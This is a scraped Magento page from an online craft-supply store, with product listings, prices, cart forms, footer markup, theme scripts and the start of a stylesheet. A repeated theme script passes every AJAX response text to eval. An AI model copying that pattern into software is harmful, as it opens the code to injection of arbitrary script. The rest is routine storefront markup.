			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/1452/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/1452/" method="post">
						<input type="hidden" name="product" value="1452">
						<input type="hidden" name="uenc" value="aHR0cHM6Ly9hcnRiZWVrLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aGNuUmlaV1ZyTG1OdmJTOHhNRGd3Y0dOekxUaHRiUzF5YjNWdVpDMXpjR0ZqWlhJdFltVmhaSE10WTNKNWMzUmhiQzFpWldGa2N5NW9kRzFzL3Byb2R1Y3QvMTQ1Mi8,">
						<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/knitting-claw-weight-universal-claw-hanger-weight-knitting-machine-accessories-home-knitting-diy-accessory-handmade-sewing-tools-5pcs.html">
                Knitting Claw Weight, Universal Claw Hanger Weight Knitting Machine Accessories Home Knitting DIY Accessory Handmade Sewing Tools (5PCS)            </a>
        </h5>
        
                <div class="product-reviews-summary short">
                <div class="rating-summary">
            <span class="label"><span>Rating:</span></span>
            <div class="rating-result"
                 id="rating-result_1452"
                 title="82%">
                <span><span>82%</span></span>
            </div>
            <script type="text&#x2F;javascript">var elemLGa6oZCx = document.querySelector('#rating-result_1452 span');
if (elemLGa6oZCx) {
elemLGa6oZCx.style.width = '82%';
}</script>        </div>
                <div class="reviews-actions">
            <a class="action view"
               href="https://artbeek.com/knitting-claw-weight-universal-claw-hanger-weight-knitting-machine-accessories-home-knitting-diy-accessory-handmade-sewing-tools-5pcs.html#reviews">10                &nbsp;<span>Reviews                </span>
            </a>
        </div>
    </div>
        
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="1452" data-price-box="product-id-1452">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-1452"                data-price-amount="27.86"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$27.86</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-1452"                data-price-amount="28.36"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$28.36</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
							                                                                                                                                                                                                
								<div class="item product product-item">
                                   

<div class="product-item-info" data-container="product-grid">
            <div class="product-item-image">
        <a href="https://artbeek.com/54-colors-paint-pens-paint-markers-acrylic-paint-pens-for-rock-painting-canvas-wood-glass-ceramic-fabric-acrylic-markers-for-craft-supplies-set-30-extra-fine-0-7mm-and-24-medium-3mm-tip.html" style="padding-bottom: 100%;" class="product photo product-item-photo" tabindex="-1">
        
                            
            <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/A/1/A1QHnOTp_hL._AC_SL1500_.jpg" alt="54 Colors Paint Pens Paint Markers, Acrylic Paint Pens For Rock Painting, Canvas, Wood, Glass, Ceramic, Fabric, acrylic markers for craft Supplies Set, 30 Extra Fine 0.7mm and 24 Medium 3mm tip." class="img-fluid lazy product-image-photo" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/A/1/A1QHnOTp_hL._AC_SL1500_.jpg"/>
            
                                                                        <img src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71TDICq6x1L._AC_SL500_.jpg" alt="54 Colors Paint Pens Paint Markers, Acrylic Paint Pens For Rock Painting, Canvas, Wood, Glass, Ceramic, Fabric, acrylic markers for craft Supplies Set, 30 Extra Fine 0.7mm and 24 Medium 3mm tip." class="img-fluid img-hover-show lazy" data-src="https://cdn.artbeek.com/media/catalog/product/cache/5f39cee234dae39143af0622b0896852/7/1/71TDICq6x1L._AC_SL500_.jpg"/>
                                                			
			<span class="product-image-photo"></span>
        </a>
        		<span class="product-label sale-label"><span>-1%</span></span>		
				<div data-role="add-to-links" class="action-wishlist">
			<a href="#"
			   class="action towishlist"
			   title="Add to Wish List"
			   aria-label="Add to Wish List"
			   data-post='{"action":"https:\/\/artbeek.com\/wishlist\/index\/add\/","data":{"product":3708,"uenc":"aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s"}}'
			   data-action="add-to-wishlist"
			   role="button">
				<span class="icon"></span>
			</a>
		</div>
				
		
		<div class="product actions product-item-actions">
			<div class="actions-quickview"><button data-title="Quick View" class="action mgs-quickview" data-quickview-url=https://artbeek.com/mgs_quickview/catalog_product/view/id/3708/ title="Quick View"><span class="ion-ios-search-strong"></span></button></div>
							<div class="actions-primary no-compare">
										<form data-role="tocart-form" action="https://artbeek.com/checkout/cart/add/uenc/aHR0cHM6Ly9hcnRiZWVrLmNvbS8xMDgwcGNzLThtbS1yb3VuZC1zcGFjZXItYmVhZHMtY3J5c3RhbC1iZWFkcy5odG1s/product/3708/" method="post">
						<input type="hidden" name="product" value="3708">
						<input type="hidden" name="uenc" value="aHR0cHM6Ly9hcnRiZWVrLmNvbS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5aGNuUmlaV1ZyTG1OdmJTOHhNRGd3Y0dOekxUaHRiUzF5YjNWdVpDMXpjR0ZqWlhJdFltVmhaSE10WTNKNWMzUmhiQzFpWldGa2N5NW9kRzFzL3Byb2R1Y3QvMzcwOC8,">
						<input name="form_key" type="hidden" value="aQG62yrkbfhat51c" />						<button type="submit"
								title="Add to Cart"
								class="action tocart primary">
							<span>Add to Cart</span>
						</button>
					</form>
				</div>
								</div>
    </div>
    <div class="product details product-item-details">
        <h5 class="product name product-item-name">
            <a class="product-item-link" href="https://artbeek.com/54-colors-paint-pens-paint-markers-acrylic-paint-pens-for-rock-painting-canvas-wood-glass-ceramic-fabric-acrylic-markers-for-craft-supplies-set-30-extra-fine-0-7mm-and-24-medium-3mm-tip.html">
                54 Colors Paint Pens Paint Markers, Acrylic Paint Pens For Rock Painting, Canvas, Wood, Glass, Ceramic, Fabric, acrylic markers for craft Supplies Set, 30 Extra Fine 0.7mm and 24 Medium 3mm tip.            </a>
        </h5>
        
                
		<div class="product-buy_info">
			<div class="price-box price-final_price" data-role="priceBox" data-product-id="3708" data-price-box="product-id-3708">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Special Price</span>
        <span  id="product-price-3708"                data-price-amount="48.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">$48.49</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Regular Price</span>
        <span  id="old-price-3708"                data-price-amount="48.99"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">$48.99</span></span>
        </span>
    </span>

</div>        
					</div>
    </div>
</div>								</div>
													</div>
												<script type="text/javascript">
							require([
								'jquery',
								'mgs/owlcarousel'
							], function ($) {
								var brandrelatedproducts = $('#brand-related-products').owlCarousel({
									items: 4,
									autoplay: false,
									autoplayHoverPause: false,
									lazyLoad: true,									nav: false,
									dots: true,
                                    rtl: RTL,
									responsive:{
										0:{
											items: 1										},
										768:{
											items: 3
										},
										1200:{
											items:4										}
									}
								});
							});
						</script>
					</div>
				</div>
			</div>
				
		
</div></div></section><div class="page-bottom"><div class="content"><script type="text/x-magento-init">
    {
        "[data-role=tocart-form], .form.map.checkout": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
    <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "aQG62yrkbfhat51c"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script><script>
    var ajaxCartConfig = {"updateCartUrl":"https:\/\/artbeek.com\/ajaxcart\/index\/updatecart\/","redirectCartUrl":"https:\/\/artbeek.com\/checkout\/cart\/","animationType":true};
    require([
        'jquery',
        'MGS_AjaxCart/js/config'
    ], function($, mgsConfig) {
        mgsConfig.setOptions(ajaxCartConfig);
    });
</script>
<script type="text/javascript">
	require([
		'jquery',
		'mgs/lazyload'
	], function(jQuery){
		(function($) {
            $(document).ready(function() {
                $("img.lazy").unveil(200, function(){
                    var self = $(this);
					self.load(function() {
						this.style.opacity = 1;
						self.removeClass('lazy');
						self.parent().closest('.lazy-img').addClass('loaded');
					});
                });
            });
		})(jQuery);
	});
</script>














<script type="text/javascript">
	require([
		"jquery"
	], function(jQuery){
		(function($) {
			$(document).ready(function () {
				if($('.pin__type').length){
					$('.lookbook-container .pin__type').hover(function(){
						$('.lookbook-container .pin__image').toggleClass('pm-mask');
					});
					
					$('.lookbook-container .pin__type').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
						$(this).toggleClass('pin__opened');
					});
					
					$('.lookbook-image').click(function(){
						$('.lookbook-container .pin__type').removeClass('pin__opened');
					});
				}
			});
		})(jQuery);
	});
</script><script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "catalogAddToCart": {"bindSubmit": true, "redirectToCatalog": true}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".product-item-actions button.action.tocart": {
            "widgetAddToCart": {
                "formKey": "aQG62yrkbfhat51c"            }
        }
    }
</script>
<script>
    require([
        'jquery',
        'mage/mage'
    ], function($, widgetAddToCart) {
        $(document).ajaxComplete(function(event, xhr) {
            if (xhr.responseText) {
                try {
                    eval("var json = " + xhr.responseText + " || {}");
                } catch (e) {
                    return;
                }
            }
        });
    });
</script></div></div>



<input id="glr_layout" type="hidden" name="glr_layout" value="4">
<input id="zoom_image" type="hidden" name="zoom_image" value="0">
<input id="lbox_image" type="hidden" name="lbox_image" value="1">
<input id="zoom_mobile" type="hidden" name="zoom_mobile" value="1">
<input id="view_type" type="hidden" name="view_type" value=""><footer class="footer footer1">

<div class="footer-container">
                <div class="middle-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 left-content">
                        <div class="inline-newsletter">
<h4 class="title">Newsletter</h4>
<p>Sign-up now and unlock 10% off!</p>
<div class="block newsletter">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://artbeek.com/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Your email address"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe" title="Subscribe" type="submit">
                    <span>Subscribe</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 right-content">
                        <ul class="list-inline">
<li><a href="/about-us">About Us&nbsp;</a></li>
<li><a href="/contact-us">Contact Us&nbsp;</a></li>
<li><a href="/f-a-q">FAQ&nbsp;</a></li>
<li><a href="/blog">Blog&nbsp;</a></li>
<li><a href="/affiliates">Affiliate Program&nbsp;</a></li>
<li><a href="/terms-of-service">Terms of Service&nbsp;</a></li>
<li><a href="/shipping-returns">Shipping &amp; Returns&nbsp;</a></li>
<li><a href="/privacy-policy">Privacy Policy&nbsp;</a></li>
</ul>
<ul class="social-links">
<li><a href="https://twitter.com/artbeek" target="_blank"><i class="ti-twitter"></i></a></li>
<li><a href="https://www.facebook.com/artbeek.fans" target="_blank"> <i class="ti-facebook"></i></a></li>
<li><a href="https://www.instagram.com/artbeekcom/" target="_blank"><i class="ti-instagram"></i></a></li>
<li><a href="https://www.pinterest.com/artbeek" target="_blank"><i class="ti-pinterest"></i></a></li>
<li><a href="https://www.linkedin.com/company/artbeek" target="_blank"><i class="ti-linkedin"></i></a></li>
</ul>                    </div>
                </div>
            </div>
        </div>
        <div class="bottom-footer">
            <div class="container">
                <div class="row align-items__center">
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 left-content">
                        <ul>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

                  </li>
                
                 <li style="display:inline-block">
                    <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"></path><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"></path><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"></path><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"></path></g></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                  </li>
                
                  <li style="display:inline-block">
                    <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                  </li>
                
              </ul>                    </div>
                    <div class="col-lg-6 col-md-6 col-sm-6 col-xs-12 right-content">
                        <address>Copyright © 2022 ArtBeek, Inc. All rights reserved.</address>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer><script type="text/javascript">
	function toggleEl(el, elId){
		require([
			'jquery',
		], function($){
            $(el).toggleClass('active');
            if(elId != ''){
                $('#'+elId).toggleClass('active').slideToggle();
            }else{
                $(el).parent().parent().find('> ul').toggleClass('active').slideToggle();
            }
		});
	}
</script>	<a href="#" class="scroll-to-top"><i class="fa fa-arrow-up"></i></a>
	<script type="text/javascript">
		require([
			'jquery'
		], function(jQuery){
			(function($) {
				$(window).scroll(function(){
					if ($(this).scrollTop() > 1) {
						$('.scroll-to-top').css({bottom:"25px"});
					} else {
						$('.scroll-to-top').css({bottom:"-100px"});
					}
				});

				$('.scroll-to-top').click(function(){
					$('html, body').animate({scrollTop: '0px'}, 800);
					return false;
				});
			})(jQuery);
		});
	</script>

	

<!-- Change Add to cart button to icon cart -->
<script type="text/javascript">
	require([
		'jquery'
	], function($){
		$(document).ready(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
		$(window).resize(function(){
			$(".products-grid").each(function( index ) {
				if($(this).find('.action.tocart').width() < 120){
					$(this).find('.action.tocart').addClass('small-button');
				}else {
					$(this).find('.action.tocart').removeClass('small-button');
				}
			});
		});
	});
</script>


<script type="text/javascript">
    require([
    'jquery'
    ], function(jQuery){
        (function($) {
            $(document).ready(function(){
            if($('.column.main').find(".box-fixed").eq(0).length){
                var node = $('.column.main').find(".box-fixed").eq(0);
                var box = node.find(".fixed-box");
                if($('.column.main').find(".box-fixed").eq(1).length){
                    var node1 = $('.column.main').find(".box-fixed").eq(1);
                    var box1 = node1.find(".fixed-box");
                }
                if($(window).width() > 991){
                    $(window).scroll(function(){
                        var isTop = node.offset().top;
                        var isTop1 = node1.offset().top;
                        if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                        }else{
                             box.removeClass('sticky');
                        }
                        if($('.column.main').find(".box-fixed").eq(1).length){
                            if($(this).scrollTop() > isTop1){
                                box1.addClass('sticky');
                                var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                if($(this).scrollTop() > isBottom1){
                                    box1.addClass('bottom');
                                }else{
                                    box1.removeClass('bottom');
                                }
                            }else{
                                 box1.removeClass('sticky');
                            }
                        }
                    });
                }else{
                     $(".fixed-box").removeClass('sticky');
                     $(".fixed-box").removeClass('bottom');
                }
                $(window).resize(function() {
                    if($(this).width() > 991){
                        $(window).scroll(function(){
                            var isTop = node.offset().top;
                            var isTop1 = node1.offset().top;
                            if($(this).scrollTop() > isTop){
                            box.addClass('sticky');
                            var isBottom = node.offset().top + node.height() - $(".fixed-box.sticky").height();
                            if($(this).scrollTop() > isBottom){
                                box.addClass('bottom');
                            }else{
                                box.removeClass('bottom');
                            }
                            }else{
                                 box.removeClass('sticky');
                            }
                            if($('.column.main').find(".box-fixed").eq(1).length){
                                if($(this).scrollTop() > isTop1){
                                    box1.addClass('sticky');
                                    var isBottom1 = node1.offset().top + node1.height() - $(".fixed-box.sticky").height();
                                    if($(this).scrollTop() > isBottom1){
                                        box1.addClass('bottom');
                                    }else{
                                        box1.removeClass('bottom');
                                    }
                                }else{
                                     box1.removeClass('sticky');
                                }
                            }
                        });
                    }else{
                        $(".fixed-box").removeClass('sticky');
                        $(".fixed-box").removeClass('bottom');
                    }
                });
            }
            });
        })(jQuery);
    });
</script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/artbeek.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/artbeek.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>

<script type="text/javascript">
    requirejs(['jquery', 'mgs_quickview'],
		function ($, quickview) {
			$(document).ready(function () {
				var ratioImage = $('body').attr('data-ratio');
				$('.mgs-quickview').bind('click', function () {
					var prodUrl = $(this).attr('data-quickview-url');
					if (prodUrl.length) {
						quickview.displayContent(prodUrl, ratioImage);
					}
				});
			});
		});
</script>


<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <div data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
    <div data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: message.text"></div>
			<div class="cl-mes"></div>
        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>

<script type="text/javascript">
	require([
		'jquery',
		'jquery/jquery-storageapi'
	], function($){
		$(document).on("click",".cl-mes",function(e){
			var $elm = $(this);
			$elm.parent().slideUp( "slow", function() {
				$elm.parent().remove();
			});
		});
	});
</script>
</div></main>				
		        
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/css/style.min.css
body_size: 1938
content:
.action.tocart{background-repeat:no-repeat;background-position:center;background-size:50px}.action.tocart.tocart-loading{background-image:url(../images/three-dots-white.svg)}.action.tocart.tocart-loading.small-button:before,.action.tocart.tocart-loading span{opacity:0}.mfp-mgs-quickview,.success-ajax--popup{position:fixed !important;top:0 !important;height:100% !important}.mfp-mgs-quickview .popup__main.popup--result,.success-ajax--popup .popup__main.popup--result{width:100%;max-width:700px;margin:0 auto;background-color:#fff;padding:15px 20px 20px}.ajax_cart-popup.popup__columns .ajax_header{border-bottom:1px solid #eee;padding-bottom:10px;color:#000;font-size:16px;position:relative;padding-right:30px;font-weight:600}.ajax_cart-popup.popup__columns .ajax_header .action-close{position:absolute;top:0;right:-8px;width:30px;text-align:center;color:#2f2f2f;font-size:32px;line-height:30px;height:30px;cursor:pointer;overflow:hidden}.ajax_cart-popup.popup__columns .popup__table{margin-top:20px}.ajax_cart-popup.popup__columns .popup__table:after{clear:both;content:"";display:table}.ajax_cart-popup.popup__columns .popup__table .popup__table-col{float:left;width:100px}.ajax_cart-popup.popup__columns .popup__table .popup__table-col+.popup__table-col{width:calc(100% - 100px);padding-left:30px}.ajax_cart-popup.popup__columns .popup__table 